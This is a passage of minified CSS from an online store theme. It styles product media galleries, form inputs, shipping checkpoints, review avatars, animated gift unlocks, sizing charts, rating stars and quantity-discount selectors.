{padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0.2rem 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom 